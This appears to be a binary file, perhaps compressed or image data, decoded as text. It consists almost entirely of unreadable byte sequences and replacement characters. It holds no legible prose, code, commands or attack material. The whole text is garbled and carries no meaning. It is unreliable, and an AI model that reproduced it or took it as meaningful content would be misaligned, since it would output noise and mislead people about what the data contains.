A��z��F��<.��.t��F��{o��U���z���LNF���m�'��Ո�Y;=X�Y�D,��p�w��Ң�I��R��ը�숣��������׈"��"����8"�؏�h�A�eh�w��Ɉ�>2"��"9r�}χߍ�1��1闸�Ԡ����ͨ��x�-1�o���_�2K������w}��+ŵ���X�l��H�&���)&yH�霅^�!~x�|xR�[��	|�~8��)�������Ҵ�i:����*����#���8u/�h�o���yx��n��<�v�~�"��b0�3帵eH��x+@X��؍���؍�#E�;��O;�x�[x�/{���"
R]}���� pfȋʘ�ϸ���"�Z�Tx����D�H��#��<�=(��|�뭘�8�d(-䛅i(�T�����@�w�Ȅ��p2;�X�pB��h��h��X��[�c��81�8��8��؍\�p���[�\�2����=�8�@��3�����XȈ���0긎륾���9.��&$��7j��|��&��Υ~��~�bR<���^�'S#0[h���P0j�����_�9^
8���ʫ�I8�ΫdS��>��C푃��Ȍ?Ч�ڧ��H�>�	:�K�	�쪮�s������������2"�#�����ɓ�H���\�%X�³��Jw�.٣K�$��B�j��n�d=��	��X������>GG\oh�����hʭ�|�*ܙ�x�@J���P~��H�YX�����͈��8��H;XJ;�،i���O� �����Ȏ���¨���O���Ќ�4;EҌ��SA��)���WфD/��Jጨ� �iArx��- wȞ�ͤ���"�H�S��jY�SȞ����1<:��%��YC㉜tH�6����S*�=����A����m��X9����Hw��)� �L��G����F89��=	Xi�#Dx�帎�G�[�5h���=b��8�u���R�:��'8�$�K�P��K�.}H����(xf����K|K�
��ȍbH�s����������ZB�yЃ�3Ό�Ѵ��(�q�wH�����(��e��\��+ʖ�%�;|[��\�5\��l�\?:���0���l�iH�:�[H�������q�d�� ��-4�h���_���������l8<��x��#�w�i���*�D$�PF�B��Xt�
���H��c�E�j4�&��������P#�ȓ�e�[�<I�Z;�{�_��0�PM���=���ȋ�����bH�Ux��MY��!�4��%6��lx�oU�(U��?@"��Ѓህ�~���(�QX��؏q�T��8�Q��M|@�L�p9���1��oȋl(�v�bȋ B���S��yNP �5��~�`��͸�����c��h��M_gD��踅dϟw���RPz�k�v�uǪ�k�\>�΍4���P4�I��N@-	F�\��R9R�����^�B��(��e���Xm'yPX�������$Y�jb脳���F�Q�Ͱ>Y���Y���(o u+���,��-CޘY�j;�X��t�VM�Se܄���W���-��������17X�w��U�e9rx����>J��(AE��'�h��%$X��h{����۸��xha�-�{�8y9�X�p��Y�����x���i�w��P:��؍��e��A�8l�kg)�,�Q?k�o==�eHE��Ӊ�gU��b:�+�/�ƶ����W��Jm�;�����Kԯ��XM�s�8g��y5�s��L��~� ��Ay6U�R��Vt��Fܘ��1��xX�ëV1������a2ɑh� ��D
��] �f�\ �W,�ə̅�(��+W�x\w5�&��W4C�_x�w8�l��8��h��x��㲁��n�k)��D�N��^��u��38�w�u�c�ɸ���N��f�p�R����;p6��q�>�&MD�J���E$-��r/}8�	*��'�gͺ:�s90�+�Pl�F���F��8�~<:�9(I;�
�ԒG[�M�y�,��K7m����ZچY����#�o�r�)����3>����N�ۃ��^@�E���h��[&VR�p����g��p1̃��d�M��:�q�.��>ә��,�Y�L�#Pu;��N�8�>��k2ݡ�%�FR=�_Tc8g��M9�MBw3�����NC`��� �m=���2 �1"S�S��r�:���Y6,�?-����]=��;9��P:C�S �?-C#�W7gnER����3���0�3�[��'�O��+��,Ą���9[.�+���=c�&�7C�G�1�J���fȋ�5��4��k0���FTq�`}�P�)ʺZ-�	��$g9�u5�>�&�!�=⎥`xm����uspm[R�������A��a.�p��Ɏ7)�����ʂ�XI������w m�u+퐏�4m+'���J��q��R����yN��D�O��d�*�r�)r).� !*���!JA�s9�B�R���4 O��2����Ԍ�'Ī��������H�ja(���j �h����Xan��8���> �̓��!3pK����-���9�����.�6�?d��9������ڀ>H��L��9 �1ݧԁ�D�K
��;�#�>F�+��G��
 ��˥���#~R],8k�V��?m0��1l�`^0�)w��էr�}2�0�Ʋ�d!z�g���$�5���7t�&'��4�e2�OE��rOˎcјJ��D�k��d"&)ْ��ɀ��D��@�A��j�Y��Ht���|��O�	�2*��̀�Z����Z��-8f��yM�2\2�����n��8��I��E��8I��pd(E�9�ƫ�U���H�ȭ�ʀ��CYσ�  JѬG����䨈�\��P��.����9Ϟ��ko���N���A�^����4�w-P��OuP��W��s"N��\�Sk�ۥ�m/e��_e��a���dc2�h��Vj<c>3�6��4x�3x�`��y��g��PG�
�nG6sdK��-)�bP�òȹt��̄b���<��͘�2X�����-��`��LɈ��Ā��Թ�H��@����/4���U@��*�����l��PR�6����u�
���L xˎd���8�$J�8���8�MaI�ͨ���P(�P`�Ly����pۏ�J�La�>*w>9��
a�d�����ᨁ�[���ȯ2XB��xN����� F�@���꿳S��l,g��xf���=�li�l�V�B�2��9<K}��&h(�NqE}:�c�O����4@��@(�pҕ�|�8��i;��N7v��{Q׿1�)�0$�����Ȃ�؀��L�ʌ��V ��j�)��@��0O��N�%���p�4�+:�	�����ڏ�@�0hiX�z��I���\������|�MX �C^�=�l��끴�8w��M��n�h.�\E�9�*lp[�⃕p\�p���k���Ǎ+� �/:O���2\ٛ��pʘ.����$a�������$+�#�4x�Y@Z�@-<����q���H�s�yl|���,L	�D�`ޯ��xi�>��/h_�y4��rS�w4QQ�
��tqN�VL���`�`���j(d+��2���0��X������0�k��2��`��Di��s�̪N%]�2�)͕xY��ΗjG4S=�O�D�K���� w�I!���F���D��A��UB�/�a�x�����p��
��������A��#�Βpy�4x(sԹ���Ɂ5��b*)�9Ů�9����[�LPm���xo�>^�%E����P\���E�4�R�R+d���Po�#�g*��08Pl�:jq��8�{��=��#�^z.=u��Mr��E�0��%�Iy�@^̃�N6i����ը|(΋�(�Fc�O����z~��-I�^j"[���>�_wν�t"�$ͬ�V�R�
xc��mi
}��ǌ��Q�FB����RĴTΙ�H�I���ω3	����>��L�W*<p��\�)
�J�	18�M�^��`9�ph��[��Ɂd�Χ��x-��Q�ӼkhK�����O7�K$ՠmN9���A���/�L���ڛa@�(�\L��o@�dB��=i#?.���?�d)D��xi8�a��4H�|I������h" �|��`�4���������P;��Q;*w}duH���D��?;����[{��
��)8[J��!�q�)����
b�&���7B���R�����я��h��*����9U��*.f�@�Yf���]��
��x�0� 1�+Ŭo�&QH����+�c�t����e����)K��`���Ժ��K�P0}�� ���CPN��r��t-���
��Y�ށ��
����p
�� l�~�k�bsi��8�3sK0�;��i�����:���Z�W��Š� w-˱���䖶8��X�l��桍�q#h��1`a�3�k:����ɬI�(���$d��Ȋ�#I~B��`�� ����@�˻ta�%ۻv	s(	UB��(��ې��U
��	(����K�˻�������p�����Ʃ��(	� ���'-"K�p
��Ʉ��A�G�"�*�X�؂���-���
�p��+�_c �b���
ƻ�R+4���2��P	�q��(������h���
�� �w�t���N�����
s���J�0����	xC��6�	� ����ֈ�Q���ȹ���EY��P6���Q�O=���4�;b?�T9Qa��L��@0��k9��J�t���4�1V(��4��ɟ������c�������Ȏ�К��={9���(5Pp��Ј����Դ	���事@�����/�s'ʯ,��6p��/�� 9��ؒ��x
������c���.t���R��:�шw	�H4�T4��L�!=�Ȋ]�]a�؊�������PC�Pí8ͬ�@������8^+����Q������X��Ԍ-P=���ͫ��1�(3�)	�(�����)	I�8�����EdÔ���T�	���
���� �Dz8؊�N����X��	�8�(�P	��
2@,�DOc\�����teT9[O ��l��@��}<���:���Gl(�@���JĎ��<� B�@��Ȍ����������ʓ�!d	�p���w�x8�@t���3�p�ؒː<��
!�ٙ�Y!�
٩0[�㘊�ŋ�@��@B���4*���ˍһ����Be����Ш�Y���� �A<���Л�舘(�E�5bc�LT4�0����`��[���4��#AL+��ؽL<=%!��|~��h�
��Ѓ��E �!=���gBY%���Ў�]�X%��7���_$�_��M��S����m�
��
�������
�X���$J����,w�CƒkOy��g�^f\�y�
X�@2��
t�J-���e����GrD��c �5�����{�X�(�B�`
�<2�Z��d.�-A�0
ӴK���m�8��EX���±K�lޘ�昶���Љ�5������p�p1҈������Q���芢�������R��ڎ��̔���,������)��XH�4&a���t�K&c��̠��p�����D����� ���S�\�(\����8��/��w�����'��K���Y�R����a��)E�=�Ӡ��
��x݈�p�-�2�X��P=�?�OOO@}��O�MFCe����G~���4:�����I�ǥ�I�
��x�@�y�@ox
�ԇ}(��_G�
�����0
��V���k�V�mB̥��V�p�X�7�	�p����h�f5�p���(����PV���Љ ��2��0�h�N���%�3R��N/��{�C�p<D��0�:y�����w)��Ȍ�H�8����� t��^R�i[�QX�M��M���8�-X�8�Y��( ��8���8؏pM�ϱE�۝�S>� �蛾�@C��?���
IQ��,˂�P
���������k��G��H9 �#$P?��H���AHk��ȵF�˰�G�	t0���R8'+�)�T��qG\@s\�ż�(,�=��n"h��sA&[��`Y��"��Yp�% �� m����8mҖw<ӆ�4�9�K���芞���ؠ���:T+���Y͘M��Ũ�����q����Q���,yP�-(W��,����rL `��Ț���@�� �����:jM< ���	Zά�C��>��>��om��H��%
��p�	�E�f��8��Ncc�� 5(L�(	�h���"H�Y�	]�D����)º�����G��C���S�vE4�b,���>��|���0�u
c��	F�lGU��v��mPw֢I�s#`)G9l�lI�̦81'�ػ�z� �~�!�\2	���k0l�PA�	%pM�qA�Z��P���%���ϕ����v��O�a
u3��(���B�Ј���٫pKc�`�
���p
�ŋ.d��X*=��pe.ܒ����\����#	���T{�
���	�h��`<�����x5Ǳ���h=S��ٶ�(��ܗ�6V��XV�O՜�٦������j�yY�G����	Y�y�w�J���@�!g�,g�?*p��-Aԑ;TUQO<*��X��'n❗xd�a��H
�᥆���[�c��UX0����@&��)D�#K2�m���_sh9����3Y�<�Y�������3�y�R�ZwYW쮏�jʇ������h�2�!B�A��z5�D���|���C%�+����	�P��ɺ��͎����'����@��P��p���[��G�6�����ָ8'� �O����p
j-�0i�p���w���
��$7�}ӷ����U�}�~4�\v����p �+ҵ?M�������p9��
���
ϵ��/�^gDT���ۊ���@���}��Pe�@>��\My�2�|����Uy����7D:X��3I�zs��ZJJ?ӗ/z��38���(�EP�{Y2��K��Y��0p�B����˨Ԙ����j�����V^q�`G��*N����_f�b"[Ec��U��� ��Ț�r���� ���r���ϯƕ�w������]Rª@�:䔼��n6��;uR|�j%%D����`�`5h$Ȃ��"��EX$�p������䞁�:�ʊ����P�X9O�/�Du]Y�k���qO�z�X�G&��~-^����]�� ���J[u^x :|��e�� ���$�m%3.n�zV%;�{��^�d�2��!�6��PK��{�������� �҈�b ������mn���1
{������|��̇���PXK�(K iwJ�$P��'�e�NzM�ާ�?�4�z�B�5��_��D��Vz^i2�1�y4n&�-�dlȆ��4�����_:-�/ƽ:�o]$V�i?�Ӛ��>����Q�\��,�O�9�Eb-|�6�	X,��[74����P�i���~~��L��&T0��D���zo���:��r��[*�+��R�:�"���!�?�50��ءWJ�����񽮃�����3�L�%k��0�_^M��1��Y(���{KE;�#u�~zG[�w�w�N�z�l��B���^��	��W��9Z�Ąhh��I�����]���Dи�K����C���8F�&<pZ���p�¼� Z��D
Ԗi���=P�͒�̃�Ϫ���O��6���a�̹�I*]��Ŝݙ`x<F�$��L��ljۏ�@�A�SXxh`����y�P��b:Ű����	zF���}���x
E�Pیѧ��C�����z
Y�izK�P�) e���a�nP�I�c�&�����n��QR�'�w�E'���$�	n��D�sd;g<�ϖ6��T�P��T�N�se�:�)��u�D�I���p�Lk�7��T�����f	k�rsg�X���x?W�Rp��
y-�(��G��	İ@�٭����^<JW�d��! 8�Z���ĥF*ے����c@��I\MG��t����\�j=D���ܙ���갑,�D���B�\�)����ۦ+G���9'l�̲�Y���P��#�DǨ������M��?r\[	��!�1�`B�^�wy�,	�Ɇ������8-O��.;˾8h�Ƿ�l�ᩳ�[�����#%P���S�ޢ�m�n߽1�S"f=�c�O�4�m��3gJ_���]��u;[���R�(>>Y>����0W�c����淿��?0�&�@D���}�Fxi���a�u���h�z]K�x����nH����ui��N8��D�kNSLL�	h�й�R@ܯ�M��#���������sУe8�Ә	Z(�"�[X�Z�"먨�πT��w�d��\p
�
���٫�Y���z'M����T) u�˚	����p��P�+��	���˔��d��0����9���ʄHej���� ��@��ꎹFY���2X˙���ԩ���X�_���N��}�߆"��	m��C�ez�a�����le�L:m8Zن����Xⅼ�5��(�_bV��i7���n{E�@��.�PZ
�V;��ɍwI��x��@��D�ԾZ��i�xɵ����d	����4n��w����`���`�����g!�Z[���d�w����^I���j���L�7��Ư�O�v���	�B�Y�*�)�M�Q��@[)^`�����~��^���(���y��L��9���	���K�tK�>�&0<ˎ̋���N�	��ɔ��_���0Δ���-T}��ؙj!�ٍ�J��9��<z�UJ�&X��EJ��;d�)�	��{����	�I\m#�ˣC|��7SD8�CR�2>�a芙��5[`~�P< M%{;w0i�ױI�����eY�&�����X��f��˱x2��O�N�ڠ����م\�4h�,IVZ�K M�`y>u(�ֆrP�L��p�Z��ml�1T_���O���A �<'BZ�Q�j���M���Y]5؋���9�2;&�KŒc�q��<��8��AP�����(�:��ݐ]���Di�1�z�%�O���e>�
�DP�z[��+^C2��X(:#���O���ܓU���D\>�="�e&�S�c1G?w���(}S\P�X[Ͼd�F�`n0k�׿�a�h��ܯ���Th��p� '�ar�"�� �&���Ҏ� fj�2�����*����
d��I|�:��6N����ĀC0A�\>�pc���M�F�,͋/ӊ��jK�s�Kӭj��r
��I��(���)�\�_1.���`k��9���k�������C&��8�8 ؏��-��7��#��h޸sfJ^���ʚ����ϒ��zɂ��A���I��L��9	w�����K�0"�Xy�|��`=e�����
���;(F$W�u��ƨ<��G�vr�y��%�O8M����LR�Ɵ(�y����K�7��,I*J1���Gcs����gpJn�(�� ,��Ԗ��O����XK�e6l쾺ǯ���VJl�1'��Ӑ����0��W/����M��s*�����돖�B���)-�~���+���a�2����4����ؿ�D�Y�#������"�n_�l�-v};�a���w��z~7��X�nt6����QQ�[�%щ�h䅨�z�Z�9�ɮ�)}��r(ŋ�H�_+уP�h��Y��K���+uN�ɶM����=���Dю|IH,I�e�Dh���q���O��DI8�9�j���	})����<5�R��e�)��L��=�4�W�SdS����l�4������I��e%���ˎ<�0C� x��
�-�ޜJʴL��hI�YH�4�֩��܊������l����lW� �(w��@��L\�DV���*�E�\ә�ƙ@ș�I�t��d���I�h*�h�"S�΁��	'������pͦuڸ�[z�����˼��8�y�kZ��x`�|t	�A�����˱�U�����G��G��Cq(����<	�QY���Ou���O�UNʹI#I
�D���HvJ���p̉'uh���i����L�i9�iK���)\SԭV�6�<�^äH��	˸I�`I�P�?1�C��V_E8�c5O�$S�I
d!̰w��Q�1���V� ����ח"��A���,,���{���%ʏ�IMx��h	��T�����D/��_�Q�U
����l��@��M�8��5�Z*ј�A����i�6)þ�3�I�vT���ed�g��E��%���Bg�[f�Cy����Pڱ܋�t���[�.��(�+�&�%5��Ϩ ʋ�����qHk�Z�^]I���<���O�|����W�O�ɔtK��ȔHIͅ��`��!��~(�JO�0ߙ��j���:�LX��w"H����5Jm�Dy��� ����숹mHʎ|�^dl��)S�^ʒ4�3����\���ȝ��4�S���-ۤˬ@O�K���>T�MQ�ӣD�m(���Fȏ�D�F�C��,��t�nD������	�A�����FJ5�U5 F�I�&�b*:���I3e������Q�*^v����>���Ia��� μ�[�����)��Л��h���(�/�����k����@΋q�x���4����w���N@W�'���O�.����2�ސE�@�~O�0���i<="Y�S�Ջ�ȋ���쉼�	O���z�i�-I���à��F
��� ���YT)���^DH�̐A ��,���FOD�p-I���	�m@�a٣�K��	�E	�������q1װdAi ��vZ��ۚP\�E��4Ď�.909t�J>W'\̈��X�(Y��A�| �n!��((����"�A�-��*��w<�BS�5��䃑�+3h��w�����,�֋]��	-	�(OY�"�������@�A�>/�V�n�˗���I#n�<���=U�/!R��
�RфX�P�iYT�V�TD�j�.ɝ8�ݣZ�E,�f>
�n鳜�������J�PHJ�����͏�	���#�Y���˴X��)�jB�@E�aک5Z1�M>
�P���@x:^+tf@6!A�B�hA�({���Pɰ�R�a޲�Cb��񕰁o����T�P
���kN��j��p�,�%�wX�|I���4��upU�
"�.�P��`R|O���Ϫ�\Ƅ�$��F�L��je%BTKn1������u� �x�:�b��tʄ!�jbjV��dH���|�p����Y] =b���8��	�V4�˕�͒h��h��dL5A���.8f��p�B��'Ip�9A���狷d�v���@�ˑ�h�rZ�z$y&�{�(Z!n彛���n�D��C�������U+eΰ�*�"��2���v/�ԉ�F
��,�wc��zY��5./�争�,k- �����@�pe�좇*��xi�_f�L]�Ho�IJ��]u����;�b�Sm�.��,��L��L�䝝Qʄ� �T�jx��j:Yg��[��`̴����L���0��0K�`�l׾����ڶ�A�'�/Qꈂ�3D�%�g�AMFc~F��B)�βXZi�(���@��G�ի�V�ϓ��'�۰2d�
�.|ጺ��V�l��wȒO,B�rJ����,��sGX�w�fZV����'���ɭ��4ϵXE�#������%����m��,��$c�<\�4���LL���*��d\V���I��˼�H!-�^�̕� ����ӟ���>՝QJ��	�d	��H�P�6m��`���]���{���<]�,IU��������Q��x8���V��!����Dعݘ�d�^��+�,�>�`�'��C��������+KR^�n�[͏C����o��᪃�>���'��մ؇�_.�]�����˒�w�z�[�	3 ���r�ɟ@��.���R��w��φ�\N��H�������i��8"��� ����%z>-�֡��bb����ʊ��������I�,�"�5�˹I�x��	I`HPD0�{!��ɝt���F|���_tP��$�¤��α����`����
=�K�ԉҤ;
�,���SUxŁlڌ靗X;�B�?�_���˽H�$IT��n���w��.��ϗ��2�7�+�����+�?�.��wPBy�����)��5���g�>��)Z$^��6_A?b9���	��ɖ�	���%{��ɒDɭ�.��A�K�.̪}�@�;�ٽ�K�z9ð_J�X���PO����9�(&���̡��ɭ�L���'��,I�<R�Z#��`��IX��#�xb!ӷ�H����	��̒\ɼ�����6��>��`����>�� ��P�*;�XH����+&�`��D5���X;�׹���DCt��BT5TC��@ft�C�zzt�w�r,�5XCޓG�8L����&�/?�K��(*��?�ǳ:2^��X>�-J
g}JG|
����Z�=ľDխO	h��iŘܓ
��K�����e��W����XHӋ�0:K��jC����k3�LKk�c8>���Lt�Wf% �����6Q��&� R�dɝ�K���7�{�/8�6�m��	�T�&���l����EH��Z�i5��~�d�T#�8D�d{�e��@H�e Ŗ�@��xr�z�U�Y��q�'Y�[��	�w�u>$���}�t���_�G�,M+]��^��!�<b������9
MJmXi�ԚeE
��W���QC�Y�ש��΃����*�Zm�ֶ4���/�$Ё��������0+k�ENX��7�1N�+E����]a�#Mѩ����ܗ�)?^:�##���j>��*�qR�Z~尵�-���I���P�d9K1�Z2����>t���O&]��ۻ׶*��`�`ȸ��l���R�k��Wm���~�}���?���t��wk2�k�����1"�l��i�v���y4J斵{|bQ?�wV5�pza�7�ձ�� }�~C��쉘H�kyǞ��Hv����dx�-��)J�߲�˄�t�L�͔yK0�B�:���y���� 9����i-��RY,��/�Ҏ`���q">���A��a�*jh����.�I�J���:�������@�۫�Oj@���!m��m�d�Kي�~2�Ƶ&����i C��|���x���R	$)�S	�l�5�[�nw���|��?�Ӯ��4<���8����}��?Yo��;��C��m2���LSI2��ү^d�6��YF��R�!]=�z*=��sM>4�A�G�:��S�cS-�C�?�z8+�G�x��}���|uMW�u=˃	�"/���ڰ����j AH-���� M�O�@M�}P2�l��a-�	,-�QH\A>�󺁮��"�9L�B�@i�+���p���h	/#LěE ]�127��"^���)�3>	�^�|aw�cZ�3���x�f5�+	�:�Ce���ґ�NF�YFƍI�&�o]LY��g���J���>�䤧����0B���`ʟ&��/���>���E��1D�����`k�P��OSU?a�{�[q��R-�k7m56�/��tX�߶�Z)��s>Y
V���������g�\�����P(~�����ַK��Mi }�9(��M�iP��j-��a@����\�ϮkY���:
 l�c��������ǂi����8J���B���w@�'HBZL�V��O��-$-��ʋ�N���3=�[��	 �L%�����ML�i�!y\ ������xNxH��D8�#���?�S���6)
��%�j���o������a�̲��OLF��/����D�}D���MC�G#V}�j٧�|ٟ�.��oͧ��߱�؋� G�W�OJ�'�B:�;���X�$��1Krj�7��$��Ws~_�v%L����i*�EM0.�;�Eb���L�
�:��wp���PF�*ˎ�3�٢0��&�Ä���G#!��U��[�j<�aā���@̞~X�rXK*�{ Ѹˇ�<����H	+��Ȏ,�����)��ӰH���ˀ�d�.�ف�ર�kM�$y����О�ZX	��+�X]��}�赝"ٕ��<K\�h���c��(���]�,"Щ�A:�#E:^�1ͦ?.]��E���_k�ˇ���5f�	UZ�j_r[�geڍX�u��7~����n�}O��<��\P��NEb��	�w��	�`��e�ณ_r��N0N�*�G]�������&��Ċ���ٌ�<��9�Z���%8k�@��Lʮ��n)I]��[X��+��aM��YB�N���~h���� S�ox���.�L\�}�#�xˁ|P��C�o��J�n�ڱ��s�-�i�	�)�����Q��;}���#�Y2ޛ/�&��90nB���K�����|�PJR��t�	䙶�gOY�PtD@�:�ЗN��|*��:��p���l��z@w������x�`���zʒ�Ew�ʒ��S�1���a˟�p�Tʜ0�����(��@��(��|o��q�Ha��С �C��+�����Aį�0�ŭ��H����b��x"��|j�(b'"�D׿�x�{(����j|2^��y8K�j��+1�	�����=P�չ�_m�dC&QNV>!Ee����� i_���1|y7B�� �IT��.Ćm�Aq���Dh���i���ʎ������Ɏv�x
[����˖�w,���=��M�Ї��n4��#��R�fB=Sz�4t�� K��WԀw��J�X��ɡ!n ,�0��ī�h+ΎlV)�\���\��:k���-7^r^1��,i�?�qݲc-�0��H�A�����!�v�o���ѧ�R���ܱ�A蝉�	����C��SF��j�We�#%^�9k�t������sK�	���pr�1C�(w�x�@J�l�7:-���wyRW�ls^YM������_p�a�z���q���y�w��*�ջӝ�������?	�X#��[����@����w��jQ��+���[{G�=θ!��1BQ�]4is8	v�/"�/w���p��膒��>Qt wZ�K����������4����!��MĘ�毌��i-�"	��h��g{�GNR�U�dO�n��d֞�@RO�aV�C��~|刂*���Lj��
d�p@$��lzp>�q�`�28mJ���r� 4ڥ�צ3���KsR8u^��7gan8u
e����w��%c��P~���k�|��bw��!����4�g��$,M���@���8��/N���T����N`&�/��/8o�ߡ�c&�a�'�<茞�|�LT��������@���I��H��� ���������A��}j��HI<:���n9
����&0�D��ea��ƕ=�fɒn�<�?� �Q�qTZ��dLxa�)`ry4l,4\Ju�]b8sf �3��gx�c.��밬ڗ���}�^2+�����8� ��o#���Fw��9�Gb��$�/�zҺ���R<�z��4ȋ�T�@��|�#�9{�z��ɞȅh�~ X���V@,٢��"L�;��Ea<
l@�p�#�����$Ǆ}y����چW�k���Z�3F�cZ�e7z��ښ��w���Ǹۚy��y�ǹך&Tz�[�|(�\(�.����8��!Ɍ#��܈����x�ۛ�-8��.��L�5���g��;lX��I��[���[ub)��M�cZ~ٰez���6tzf��s�wJ(��/[�0Ҋٲ{�RJP0[��ۮ���3ES��#��4��~�	T�OpO���a;8�G���V���9�ۛ�!9$��Md�/�p��D��ɑܿC:)����
���u��:����YZ����|f��u�zg�<Ƴ�:�{F��Z���ۍ���պ��D�G[�ǹ�֘�4��d�V;����C��{m���"h��h��D�����g�1<�[���*���a�lF��18�kd��ũ��SJ�i�ƫ�;�i�w��<�md�|�~G��Kf�/�wZ������c���!�;�$��%����z���xη������<��vȯU{�Lo�|�AiND���OT���ȅ \�ч�8���}��K��G����7����N�oL�����{ƹ��#}��<�y�}��zؗ��y
dBӧ�T ���H��S��\}߾�%�L���6���������t��ߙS����
M���ָ� ���|�=�V���n�A��@%�Ԉ�̈�z(w`���a�!�M�
�������n��>
���_\�W�[�a<���}��?]��wƼ7�i�^�;�ͫ���:�=�ϕ��7���$���᜴��ϓ>����4m�C	��Ȇܨ�����o��e����S咶�8���ȃ�ɀ�c��L��C�Ǜ�)����>y��;�<��j�;,�ǖ)����Y�ড়��<�U:�;ӯD��__,��?�5��9��/-��|�EX��N~�S"H��9��=w�m�S��3ȋ�茬O�)������D�e�@L?�U��0��������?�w[����=<���K<�Y<�����^�����ҁ����ż��p��m��p���������۩��z�5%�͝�>�����(�\Ɋc�<�3�ս��R;'���ȍΨ������l��ѾD���<��p�M:�[�;���p�/P�P9�	?��+�
5p���0���P
��3�S0�C�K˛�I��(���w����A�[�wb��}׸���ޫl�d(�9(��h���:������.k�j��C<b�����1�P�h���������f뱅o�{�wY�m���3����aZ�3����5����+�{��:����@Q]��Z���$;�=ڧam+�[{��8�[��?%���U��h���|zz���l����iVi��=�g���(G�룞�w�� i���kȌ�(�hH�hH�zH����H)�DH+�2+��w+É+I),�,�R���+Y+�r�r,�,{�+��+��-��,��-�,�2��r+�R.�R/���2�R.{(��"�r�/��/�0D�Ȳ"�R��"+R")�"sH,s�$�%s�%?��T����`�rj�%g�&U�r(�%G'sH'U%��&7)���0t2'�S%��8�Ӈ��:��������;��8��8�s;�s9�9�'��;�S9��<��=7�:��>���ӸG�(��|���3?�ЇȇӸ�30}(?��w0s??�S��s�1�s2%s2�	1/S0Ӈ"�,�4=2�3%13�sF�1?)4#�6H0SӇ$/2K���S�>�3[]�$/0�I5'�6sv��H��sZH�Z(��*㈏���6����'K��깛�o���'oC���І8���(�h���4�4�N��N=��8�O��N�T��4���O�RO�ԃl����N�>�O�A�A��N��OiA�C)�N4Ai�D���hA%Ȍ��O3�N9�@Q����Cm�*7�w��NM�C�4FQԃTG�^�h���IO�tB}ԃ�҃l���IO��F}�Z��Z�uY7�@}�De47�FIE�F��D3E3��UF�Xٵ\Օ���N�IN�uXQtZ�u\�u\��]O�_�UO�5_�[�5^�\�uZ��R�5]+�\7T��5_S(�4�^��R(]?Ճ�^�^Ð^�� 5��hTQ���]-�P�^U�F��PS��Ue�V3(�̈��5�^]�uh��iwUU[SS�i?5hOH�<�^�6T�4�P�]�w�R(��	h��*�ȆlH�]��]�U��$�)��U�M�K��ɮ�����*鉞�9�mՔmv��h�m�͈�mȅ�a9�b!��4�\�bՔ�<��v�!�*�aA���Tb�ԅ:VM#VcS�aG�a7bS�d-�c?6c�d�ԅ��edw�x�7M���`c�mWVcqVM����b��f'`�]bm�R�b�tgU�gAv{aVd��z�Pb9�.6by�y[6zw��a36z%Vc]6|�e�f�0}��gw�y-6gUwb�7��{wvche��|����e(f-v{�`�wa=}16r��5Wzw����gcvp��a+�A�dۖs[����Y�s�����l���L ���I��CI���1��LM
�"  ����"��)���T`�+���h� 	i���BјC������R<,o �|���+B
���$��S��b�8��u-=a�ꃐ0�(
`����v� �JU4���d�8h�yf��/�hIy��T�L��
��~�pzj���_wE����N)��v��E�E�w��Q��\�疅R�cS�Ft �_2��F#νVL��g�5��dk'�F���BA���%�y�7߫����N�w�~��mRw��9�&���Ȥ~]��)-^ڌ��͆ڋ��ڃ���݈� ��ݡ=��H�H����jӌ�� �����p)��`J��Z`j����2p^�6�l��2��z0+�p*Ǝ�k����V@*ʚ�+��l�qj��N0nӃ ���6�w˝��q��:�.�b`��Jp)�"0n�^���T�����qj�
���v���*`n�`�+����k-Zꎽ�� ���M��1�rQ��F"��n�9)޲��J�)�U���&pi���*/�B�$]�;��۹�(�7K���&f��!}(
�����9s�
���f0gsg
�٠駊��2`v��K���EJ��xL���ML�ԹJ��T�ν�&2��t�J��zI�w�9C��$�L�ԻN�g{D�S�w�Cȫ��ʃ�EC��y7��u|D�O��[���G���<M�ct����Y�wT=Q\�Ey��7�iBڧ�>_����[ejE(\�'%=U�;��E��DxA�ƻ~�K�h�/�{c��'�q���F�z�^o�'(5,߅gk���aۍt(��A��e�Wfr�t��g�B�sc4&�c���e�E�{H3�y:�&�}Җ�D:���eM�f���r��~�ڗ�{��7�|fStquڽ�NG�'4xx��tJS�4lM��z�V�����,Mw�(|�Hkuc�,��5N-1�F#|[�6���R��[_�C/��&��Wu���nqg��)v����
�P�i��`���x�U��v�Lc����C��XʴG����
jI|=������jt�o���@əz��߯N����2j�/H�+��~P0�q������H��O��f8;���Ϩ���l�,�=J�$dơ�C��`��,���0@^���$֍�Q����e�lj�1�۾xs�S�A��R	���6��I5ݙ�w\�7�1J]-����K(��Zy�\�	�0�=�E�U��,Bކ������������|�
L
��.��@�.	NqL&�YD�d��(�^��z� �E�M�&�xTo�OAN ��)꙯THQȁ��z�ɉB�����Aa�Ī�|��K�n�m��rE4��R��|=E��/����o�G���-�ϡn��;��Ur=@��:��U�6>���z)�-*�o-@)�)�u���ye�g��`L������5�!w4���6�<����A�Z��իm�ꁬ�NZ���k���P5���,��hT���~�i��oڄ��*�[d���8��-�Ҕ��4�^�4$�}B���'(5R��R]6^%8�R��;�ƻ��e��#]��JD��G�ݺJ��a2��"� �n%%��a�:`���kB�ު�'Y}(0}�8�Dj{b`�?6�0��a
c�]Bb�0ռ��QPU�f��b��/�_�� ]kB_&b09�_��$�
����J�Vә�w~�B2{ʥ��ʁhJ?&�%�T��M'��-�3BN��q������΄�QMY�y ��URn�I�>nB�ƹ��z�+���ke"��cS��-.ܓ?/�5x��k�C�E�;$l��x<���w�i�+��{���O�3�-\�/�dn���#�r"3��┻�H�|-[�q�˒]�=H�T�<�>��*1:��-օ~=��!b�_L (�eo�s��<)�ER�719~�*C����8Y������s�27&)M�^w�[�b\��]d���~.Z��$���sօ�0�_A8�`o�n�O2�v�F�!JOR�x"�1 �E�&k�7z�Ɇ�{#��1�"ɛ�kqM�����+��נ�a���F�:r��xn�l��iG���-_�og���)�4���}E�z��c���E�3���w}`��W{��'��pB��l-c�K��o8��j�:T#P�{�%���k�VX�p)�}�*xy[9����W{:[�A�#
���wV���a�|X;ch��B��q���֭a����J�H=w5��~�6f&G�O�Iy��r8_�x/0�][�x�<�.Hc��5�=�~�rvF�so��y5�~i�Ws@�gg�F\�>pt��;�����J�}�*N�}���N��k�1��!�Z�����������PϨ��r���֭��s]��ϗlޣ���>�[�-��ol�$_����o��y
��� ����n�u,�!��b����������>�M(�Q��w��������9�ʌ ����=���� ܗ>����o����H�M�H(H������y
?	�
����ư����{��W��
